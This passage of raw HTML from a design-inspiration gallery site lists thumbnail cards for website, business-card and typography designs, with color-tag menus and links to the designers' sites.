                    <li><a href="https://thedesigninspiration.com/tag/black/">Black</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Black" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-black.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-black.png" alt="Black"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/white/">White</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="White" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-white.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-white.png" alt="White"/></noscript></em></li>
                    <li class="last"><a href="https://thedesigninspiration.com/tag/gray/">Gray</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Gray" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-grey.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-grey.png" alt="Gray"/></noscript></em></li>
                </ul>
             </div>

            <div class="view-all sm-hidden"><a href="https://thedesigninspiration.com/popular/websites/">Top 50</a></div>
            <div class="view-all sm-hidden"><a href="https://thedesigninspiration.com/blog/category/websites/">View all Websites</a></div>
            <div class="view-all sm-visible"><a href="https://thedesigninspiration.com/blog/category/websites/">View all</a></div>
        </div>
    </div>
</div>

    <div class="ad-unit ad-unit-mobile">
        <div class="disclaimer">Advertisement</div>
        <div data-ad="thedesigninspiration.com_fluid_sq_2" data-devices="m:1,t:1,d:1"  class="demand-supply"></div>
    </div>
	
<br>

<div class="pics clearfix">

    
            
 
        
                       
 
    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="yit bratislava" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/07/nove_byty_bratislava_yit-s-1.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/07/nove_byty_bratislava_yit-s-1.jpg" alt="yit bratislava" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/20/yit-bratislava/">yit bratislava</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://www.yithome.sk" title="Details">TRIAD.sk</a></p></div>
        </div>

    </div>

    
    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Mexo Inc" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/07/homepage-s-3.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/07/homepage-s-3.jpg" alt="Mexo Inc" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/20/mexo-inc/">Mexo Inc</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://mexoinc.com" title="Details">Mexo Inc</a></p></div>
        </div>

    </div>

    
    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Kymbo" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/07/1-2-3-s-2.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/07/1-2-3-s-2.jpg" alt="Kymbo" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/20/kymbo-2/">Kymbo</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://www.7theme.net/preview/?theme=Kymbo" title="Details">7Theme</a></p></div>
        </div>

    </div>

    
    
    <div class="pic last">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Timisoara Tour" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/07/ttg-home-s-1.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/07/ttg-home-s-1.jpg" alt="Timisoara Tour" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/20/timisoara-tour/">Timisoara Tour</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://www.timisoaratourguide.com" title="Details">Dan Ciobanu</a></p></div>
        </div>

    </div>

    
    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Tobias Preis" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/07/630-s-1.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/07/630-s-1.jpg" alt="Tobias Preis" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/20/tobias-preis/">Tobias Preis</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://www.tobias-preis.de" title="Details">Tobias preis</a></p></div>
        </div>

    </div>

    
    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Wall portfolio" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/07/1150x719-s-1.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/07/1150x719-s-1.jpg" alt="Wall portfolio" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/20/wall-portfolio/">Wall portfolio</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://webdesigncrowd.com" title="Details">WebDesignCrowd</a></p></div>
        </div>

    </div>

    
    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Visigraphic" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/08/visigraphic3-s-1.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/08/visigraphic3-s-1.jpg" alt="Visigraphic" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/20/visigraphic/">Visigraphic</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://www.visigraphic.com" title="Details">Visigraphic</a></p></div>
        </div>

    </div>

    
    
    <div class="pic last">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Reverse Thought" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/08/rt-s-1.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/08/rt-s-1.jpg" alt="Reverse Thought" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/20/reverse-thought/">Reverse Thought</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://www.reversethought.com" title="Details">Tushar Garg</a></p></div>
        </div>

    </div>

         </div>

<!-- Business Cards Design -->
<div class="topic-div">
    <div class="topic clearfix">
        <div class="left"><h2>Business Cards Design</h2></div>
        <div class="right">
             <div class="dropdown sm-hidden">Search by Colors

             <ul>
                    <li><a href="https://thedesigninspiration.com/tag/red/">Red</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Red" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-red.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-red.png" alt="Red"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/orange/">Orange</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Orange" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-orange.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-orange.png" alt="Orange"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/yellow/">Yellow</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Yellow" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-yellow.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-yellow.png" alt="Yellow"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/green/">Green</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Green" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-green.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-green.png" alt="Green"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/blue/">Blue</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Blue" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-blue.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-blue.png" alt="Blue"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/purple/">Purple</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Purple" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-purple.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-purple.png" alt="Purple"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/black/">Black</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Black" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-black.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-black.png" alt="Black"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/white/">White</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="White" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-white.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-white.png" alt="White"/></noscript></em></li>
                    <li class="last"><a href="https://thedesigninspiration.com/tag/gray/">Gray</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Gray" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-grey.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-grey.png" alt="Gray"/></noscript></em></li>
            </ul>

             </div>
			<div class="view-all sm-hidden"><a href="https://thedesigninspiration.com/popular/business-cards/">Top 50</a></div>
            <div class="view-all sm-hidden"><a href="https://thedesigninspiration.com/blog/category/business-cards/">View all Business Cards</a></div>
	        <div class="view-all sm-visible"><a href="https://thedesigninspiration.com/blog/category/business-cards/">View all</a></div>
        </div>
    </div>
</div>
<div class="pics clearfix">
    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Dom Romney Photographer" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2011/07/Dom-Romney-Photographer-s.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2011/07/Dom-Romney-Photographer-s.jpg" alt="Dom Romney Photographer" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/20/dom-romney-photographer/">Dom Romney Photographer</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://fuse-design.co.uk/" title="Details">Fuse Design</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="451" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/08/full-size-s-1.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/08/full-size-s-1.jpg" alt="451" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/13/451/">451</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://www.451.com" title="Details">Ernesto</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Box Clever" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/08/full-size-s-2.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/08/full-size-s-2.jpg" alt="Box Clever" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/13/box-clever/">Box Clever</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://www.boxclever.ca" title="Details">Alysha</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Nalleto" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/08/home-page-s-1.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/08/home-page-s-1.jpg" alt="Nalleto" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/13/nalleto/">Nalleto</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://themes.ishyoboy.com/nalleto" title="Details">IshYoBoy</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Calendar" width="164" height="122" data-lazy-src="https://thedesigninspiration.com/wp-content/uploads/2013/08/Skyscraper Calendar 2013(3600px)-s-1.jpg"/><noscript><img src="https://thedesigninspiration.com/wp-content/uploads/2013/08/Skyscraper Calendar 2013(3600px)-s-1.jpg" alt="Calendar" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/13/calendar-3/">Calendar</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://adsoftheworld.com/media/dm/krrish_group_skyscraper_calendar" title="Details">Sumit Vashisth</a></p></div>
        </div>

    </div>

    
    <div class="pic last">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Form" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/08/brianbilesdesign_formcards-s-1.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/08/brianbilesdesign_formcards-s-1.jpg" alt="Form" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/13/form-3/">Form</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://www.designbyform.com" title="Details">Brian Biles</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="LAUNCHCO" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/08/880-600-s-1.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/08/880-600-s-1.jpg" alt="LAUNCHCO" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/13/launchco/">LAUNCHCO</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://launchco.com" title="Details">Nadine RoBa</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Metals" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/08/full-size-s-4.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/08/full-size-s-4.jpg" alt="Metals" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/13/metals-2/">Metals</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://www.metals4u.co.uk" title="Details">Dan Horton</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Beautiful Laser Cut Business Card" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/12/Beautiful-Laser-Cut-Business-Card-s.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/12/Beautiful-Laser-Cut-Business-Card-s.jpg" alt="Beautiful Laser Cut Business Card" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/13/beautiful-laser-cut-business-card/">Beautiful Laser Cut Business Card</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://www.kateforrester.co.uk/" title="Details">Kate Forrester</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Cool Business Cards" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/Cool-Business-Cards-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/Cool-Business-Cards-s.png" alt="Cool Business Cards" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/01/15/cool-business-cards-2/">Cool Business Cards</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://ivandilberovic.com/" title="Details">Ivan Dilberovic</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="PH. D. Business Card" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/09/PH.-D.-Business-Card-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/09/PH.-D.-Business-Card-s.png" alt="PH. D. Business Card" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/01/14/ph-d-business-card/">PH. D. Business Card</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="https://velikiydesign.tumblr.com/" title="Details">ANDY</a></p></div>
        </div>

    </div>

    
    <div class="pic last">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="V.R.International Business Card" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/09/V.R.International-Business-Card-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/09/V.R.International-Business-Card-s.png" alt="V.R.International Business Card" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/01/12/v-r-international-business-card/">V.R.International Business Card</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="https://www.behance.net/gallery/27101751/VRINTERNATIONAL-Business-Card" title="Details">Shivansh Singh</a></p></div>
        </div>

    </div>

         </div>


    

<br>
<!-- Typography Inspirations -->
<div class="topic-div">
    <div class="topic clearfix">
        <div class="left"><h2>Typography Inspirations</h2></div>
        <div class="right">
             <div class="dropdown sm-hidden">Search by Colors

             <ul>
                    <li><a href="https://thedesigninspiration.com/tag/red/">Red</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Red" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-red.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-red.png" alt="Red"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/orange/">Orange</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Orange" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-orange.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-orange.png" alt="Orange"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/yellow/">Yellow</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Yellow" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-yellow.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-yellow.png" alt="Yellow"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/green/">Green</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Green" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-green.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-green.png" alt="Green"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/blue/">Blue</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Blue" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-blue.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-blue.png" alt="Blue"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/purple/">Purple</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Purple" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-purple.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-purple.png" alt="Purple"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/black/">Black</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Black" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-black.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-black.png" alt="Black"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/white/">White</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="White" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-white.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-white.png" alt="White"/></noscript></em></li>
                    <li class="last"><a href="https://thedesigninspiration.com/tag/gray/">Gray</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Gray" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-grey.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-grey.png" alt="Gray"/></noscript></em></li>
            </ul>

             </div>
			<div class="view-all sm-hidden"><a href="https://thedesigninspiration.com/popular/typography/">Top 50</a></div>
            <div class="view-all sm-hidden"><a href="https://thedesigninspiration.com/blog/category/fonts/">View all Typography</a></div>
	        <div class="view-all sm-visible"><a href="https://thedesigninspiration.com/blog/category/fonts/">View all</a></div>
        </div>
    </div>
</div>
<div class="pics clearfix">
    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="oTo" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/07/oTo-s-1.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/07/oTo-s-1.jpg" alt="oTo" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/13/oto-2/">oTo</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="https://www.facebook.com/ototshirts" title="Details">Gagan Bindra</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Your Title" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/07/comete_QuizMe_actu-s-1.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/07/comete_QuizMe_actu-s-1.jpg" alt="Your Title" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/13/your-title/">Your Title</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://www.monagenceideale.com" title="Details">ComÃ¨te</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Poster" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/08/motiv4-s-1.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/08/motiv4-s-1.jpg" alt="Poster" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/13/poster/">Poster</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://www.iclicknprint.com" title="Details">amanda</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Sweet" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/Sweet-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/Sweet-s.png" alt="Sweet" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2016/10/19/sweet-5/">Sweet</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="https://dribbble.com/shots/2979936-Sweet" title="Details">May Williams</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
